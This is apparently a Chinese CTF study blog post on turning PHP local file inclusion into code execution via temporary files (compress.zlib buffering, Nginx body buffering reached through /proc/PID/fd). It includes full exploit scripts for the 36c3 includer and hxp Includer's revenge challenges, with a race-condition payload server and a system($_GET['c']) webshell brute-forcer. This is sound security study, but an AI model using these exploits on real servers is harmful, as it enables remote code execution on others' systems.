周一复现hxp2022发现又利用了上传产生的临时文件这一招了,正好2021年的the end of lfi也有点忘了,再重学一手;参考链接见文末
PHP - compress.zlib://
在php-src里可以找到和compress.zlib://有关的代码 | code

注意到STREAM_WILL_CAST,涉及到cast经常会有一些安全隐患(溢出,报错等);看一下这个宏的具体含义 | code

如果传入这个flag那将不会启用缓冲机制来读取headers,即 默认情况下开始缓冲机制
接着看代码,接收这个宏的函数是_php_stream_open_wrapper_ex | code

涉及到_php_stream_make_seekable函数 | code

其实整个过程很顺,因为最初的STREAM_WILL_CAST就是默认选项,所以不需要我们在流传输中再加干涉就可以生成临时文件
最简单的示例代码(*利用前提:目标服务器开启allow_url_fopen, allow_url_include)
<?php
putenv("TMPDIR=/var/www/html/files"); // 设置生成缓存文件的目录
file_get_contents("compress.zlib://https://www.baidu.com");
cd /var/www/html
chattr -R +a files # 禁止临时文件删除
fswatch files # 监视文件变动
cd files & cat *
可以看到临时文件中就是baidu的首页内容
因此我们可以使用这样的思路,用compress.zlib://evil_url来传evil_code,可以用pwntools库来控制具体传输的内容;同时因为临时文件会被自动删除,我们可以写入大量垃圾内容 或用compress.zlib://ftp://来控制传输速率来保持连接
[36c3 2019]includer
<?php
declare(strict_types=1);
$rand_dir = 'files/'.bin2hex(random_bytes(32));
mkdir($rand_dir) || die('mkdir');
putenv('TMPDIR='.__DIR__.'/'.$rand_dir) || die('putenv');
echo 'Hello '.$_POST['name'].' your sandbox: '.$rand_dir."\n";
try {
if (stripos(file_get_contents($_POST['file']), '<?') === false) {
include_once($_POST['file']);
}
}
finally {
system('rm -rf '.escapeshellarg($rand_dir));
}
有了上面的铺垫这里就清晰很多,我们可以先利用compress.zlib://http://xxxxxx上传含evil code的大文件以此来生成缓存文件,然后再让其被包含执行 最终getflag
但题目中多了不少限制,首先是rand_dir让我们不知道缓存文件的绝对路径 这会影响到后面的rce;错误的配置文件可以解决这一问题
location /.well-known {
autoindex on;
alias /var/www/html/well-known/;
}
借此我们可以遍历到上层文件夹,但每次执行后文件名都是随机的,
其次需要满足的条件是stripos(file_get_contents($_POST['file']), '<?') === false,也就是传输的内容中不能包含<?,这对php来说简直是致命打击
对于这一问题 标答是race condition,利用file_get_contents和include_once执行过程中微弱的时间窗口来绕过,即:先发送垃圾数据,通过if判断后再传evil code
from pwn import *
import requests
import re
import threading
import time
for gg in range(100):
r = remote("192.168.34.1", 8004)
l = listen(8080)
data = '''name={}&file=compress.zlib://http://192.168.151.132:8080'''.format("a"*8050)
payload = '''POST / HTTP/1.1
Host: 192.168.34.1:8004
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Content-Length: {}
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: PHPSESSID=asdasdasd
Upgrade-Insecure-Requests: 1
{}'''.format(len(data), data).replace("\n","\r\n")
r.send(payload)
try:
r.recvuntil('your sandbox: ')
except EOFError:
print("[ERROR]: EOFERROR")
# l.close()
r.close()
continue
# dirname = r.recv(70)
dirname = r.recvuntil('\n', drop=True) + '/'
print("[DEBUG]:" + dirname)
# send trash
c = l.wait_for_connection()
resp = '''HTTP/1.1 200 OK
Date: Sun, 29 Dec 2019 05:22:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 534
Content-Type: text/html; charset=UTF-8
{}'''.format('A'* 5000000).replace("\n","\r\n")
c.send(resp)
# get filename
r2 = requests.get("http://192.168.34.1:8004/.well-known../"+ dirname + "/")
try:
tmpname = "php" + re.findall(">php(.*)<\/a",r2.text)[0]
print("[DEBUG]:" + tmpname)
except IndexError:
l.close()
r.close()
print("[ERROR]: IndexErorr")
continue
def job():
time.sleep(0.01)
phpcode = 'wtf<?php system("/readflag");?>';
c.send(phpcode)
t = threading.Thread(target = job)
t.start()
# file_get_contents and include tmp file
exp_file = dirname + "/" + tmpname
print("[DEBUG]:"+exp_file)
r3 = requests.post("http://192.168.34.1:8004/", data={'file':exp_file})
print(r3.status_code,r3.text)
if "wtf" in r3.text:
break
t.join()
r.close()
l.close()
#r.interactive()
Nginx FastCGI
在Nginx文档中有这样的部分:fastcgi_buffering,Nginx接收来自FastCGI的响应 如果内容过大,那它的一部分就会被存入磁盘上的临时文件,而这个阈值大概在32kbb左右
那这个被写入临时文件的“一部分”到底是什么呢?简单验证一下
with open("tmp", "w") as file:
for i in range(500000):
file.write("%5s" % str(i))

注意到这里确实出现了fastcgi相关的文件变动,在/var/lib/nginx/fastcgi/目录下,我们和上面用一样的方式来看看文件内容

尴尬了,即使我已经设置过fastcgi目录的权限了 但还是阻止不了unlink(如果我自己新建一个./8/00也一样会报错),这里就只能云了

那这个被快速删除的临时文件可以像上面一样用race condition来利用吗?这就只能看Nginx的具体实现了 | code

如果persistent位为false就会删除文件(fd条件一定满足),一路顺着找调用会发现它就是request_body_in_persistent_file(代码不多,直接静态搜引用就行 (绝对不是我懒
https://github.dev/nginx/nginx/blob/master/src/http/ngx_http_request_body.c#L556


然而默认都是1 且没有可以自定义的地方,也就是说除非修改默认配置 否则不可能不删除产生的临时文件
不过不重要,在一切皆file的linux里还有/proc/PID/fd/会存有当前运行进程/线程的信息;尝试用下面的代码模拟Nginx对临时文件的处理行为
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <error.h>
#include <unistd.h>
int main() {
puts("[+] test for open/unlink/write [+]\n");
int fd = open("test.txt", O_CREAT|O_EXCL|O_RDWR, 0600);
printf("open file with fd %d,try unlink\n",fd);
unlink("test.txt");
printf("unlink file, try write content\n"); // unlink 但继续向fd中进行写操作
if(write(fd, "<?php phpinfo();?>", 19) != 19)
{
printf("write file error!\n");
}
char buffer[20] = {0};
lseek(fd, 0,SEEK_SET);
int size = read(fd, buffer , 19);
printf("read size is %d\n",size);
printf("read buffer is %s\n",buffer);
while(1) {
sleep(10); // 模拟进程挂起
}
// close(fd);
return 0;
}

可以看到unlink执行之后“文件”依然存在于/proc/PID/fd/3中,并且可以写入并被php包含include '/proc/xxx/fd/3';
*注意这里临时文件的产生也和上面的php有一样的行为,对于过大的Request Body也会产生临时文件,不多赘述
[hxp 2021]Includer’s revenge
<?php
($_GET['action'] ?? 'read' ) === 'read' ? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');
有点棘手的是生成缓存文件的proc目录、pid我们都不知道, 也没有上一道题里的目录遍历,只能爆破了
整个利用过程:
- 请求一个php大文件产生fastcgi缓存
- 爆破/proc/pid/fd/找到被删除的文件
- 多重链接绕过include_once,rce
exp.py
#!/usr/bin/env python3
import sys, threading, requests
# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
# see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
# find nginx worker processes
r = requests.get(URL, params={
'file': '/proc/cpuinfo'
})
cpus = r.text.count('processor')
r = requests.get(URL, params={
'file': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
nginx_workers = []
for pid in range(pid_max):
r = requests.get(URL, params={
'file': f'/proc/{pid}/cmdline'
})
if b'nginx: worker process' in r.content:
print(f'[*] nginx worker found: {pid}')
nginx_workers.append(pid)
if len(nginx_workers) >= cpus:
break
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
print('[+] starting uploader')
while not done:
requests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024*'A')
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
# brute force nginx's fds to include body files via procfs
# use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (deleted)`
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
f = f'/proc/self/fd/{pid}/../../../{pid}/fd/{fd}'
r = requests.get(URL, params={
'file': f,
'c': f'id'
})
if r.text:
print(f'[!] {f}: {r.text}')
done = True
exit()
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()
Flask - werkzeug
werkzeug 在存在这样的代码 | code

SpooledTemporaryFile 和 TemporaryFile 都是带有自动清理功能的接口,文档中这样描述


我们有了在服务器上写入任意文件的能力
[hxp 2022]sqlite_web
昨天刚写过,wp